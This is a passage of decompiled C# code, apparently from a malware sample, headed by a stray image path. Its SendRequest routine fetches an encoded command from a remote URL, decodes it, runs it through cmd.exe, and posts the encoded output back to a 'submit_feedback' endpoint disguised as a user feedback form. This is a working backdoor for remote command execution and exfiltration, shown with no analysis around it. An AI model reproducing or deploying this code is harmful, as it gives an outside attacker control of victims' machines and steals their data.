 {
stringBuilder.Append(ch);
stringBuilder.Append(" ");
}
}
return stringBuilder.ToString();
}
async Task SendRequest()
{
try
{
using (HttpClient client = new HttpClient())
{
client.Timeout = TimeSpan.FromSeconds(180.0);
HttpResponseMessage async = await client.GetAsync(url);
async.EnsureSuccessStatusCode();
string str = DecodeData(await async.Content.ReadAsStringAsync());
using (Process process = new Process())
{
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.Arguments = "/c " + str;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.UseShellExecute = false;
process.Start();
process.WaitForExit();
string data = ((TextReader) process.StandardOutput).ReadToEnd();
if (string.op_Equality(data, ""))
data = "succeed";
FormUrlEncodedContent urlEncodedContent = new FormUrlEncodedContent((IEnumerable<KeyValuePair<string, string>>)
{
new KeyValuePair<string, string>("Name", "Test User"),
new KeyValuePair<string, string>("feedback", EncodeData(data))
});
(await client.PostAsync(url + "submit_feedback", (HttpContent) urlEncodedContent)).EnsureSuccessStatusCode();
}
}
}